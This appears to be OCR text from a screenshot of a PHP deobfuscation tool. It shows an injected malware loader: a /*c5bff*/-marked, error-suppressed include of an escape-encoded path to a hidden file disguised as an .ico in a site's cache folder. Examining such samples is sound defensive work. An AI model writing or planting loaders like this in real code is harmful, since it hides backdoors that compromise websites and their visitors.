
Original Code
<?php
/*c5bff*/
@
include
"\057var\057www\057tei\160el/\150or
t\151cul\164ure\057cac\150e/m\157d_J\107Map
\057.e5\071467\0705.i\143o"
;

/*c5bff*/
echo
 @file_get_contents(
'index.html.bak.ba
k'
);
Function Calls